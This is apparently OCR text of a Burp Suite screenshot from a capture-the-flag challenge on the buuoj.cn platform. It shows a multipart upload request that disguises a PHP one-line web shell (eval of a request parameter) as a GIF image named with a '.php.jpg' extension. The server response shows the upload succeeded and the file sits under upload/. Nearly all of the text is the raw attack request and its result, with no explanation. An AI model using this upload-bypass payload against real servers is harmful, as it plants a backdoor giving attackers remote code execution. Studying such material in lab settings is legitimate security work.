 Burp Suite Professional v1.7.30 - Temporary Project - licensed to surferxyz
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
1 × ...
Go Cancel < | ▼ > | ▼ Target: http://817a0aa3-1869-4747-a8f9-afee75f4f7af.node4.buuoj.cn:81 ?
Request
Raw Params Headers Hex
POST / HTTP/1.1
Host: 817a0aa3-1869-4747-a8f9-afee75f4f7af.node4.buuoj.cn:81
Content-Length: 359
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
Origin: http://817a0aa3-1869-4747-a8f9-afee75f4f7af.node4.buuoj.cn:81
Content-Type: multipart/form-data;
boundary=----WebKitFormBoundarySiOUU3xe7sBpd82D
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/106.0.0.0 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng
,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
Referer: http://817a0aa3-1869-4747-a8f9-afee75f4f7af.node4.buuoj.cn:81/
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Connection: close
------WebKitFormBoundarySiOUU3xe7sBpd82D
Content-Disposition: form-data; name="file"; filename="gif89a_script_muma.php.jpg"
Content-Type: image/jpeg
GIF89a
<script language="php">eval($_REQUEST[8]);</script>
------WebKitFormBoundarySiOUU3xe7sBpd82D
Content-Disposition: form-data; name="submit"
------WebKitFormBoundarySiOUU3xe7sBpd82D--
Response
Raw Headers Hex HTML Render
HTTP/1.1 200 OK
Server: openresty
Date: Mon, 17 Oct 2022 01:07:32 GMT
Content-Type: text/html; charset=UTF-8
Content-Length: 696
Connection: close
Vary: Accept-Encoding
<!DOCTYPE html>
<html lang="zh-CN">
<head>
<meta charset="UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<title>文件上传</title>
</head>
<body>
<h1 align="center">大家好，这是一个不会写前端的web手做的图片渲染器，上传图片，我会帮你渲染出来的</h1>
<img src='upload/gif89a_script_muma.php.jpg'> <form align="center" method="post" enctype="multipart/form-data">
<label for="file">文件名：</label>
<input type="file" name="file" id="file">
<input type="submit" name="submit" value="提交">
</form>
</body>
</html>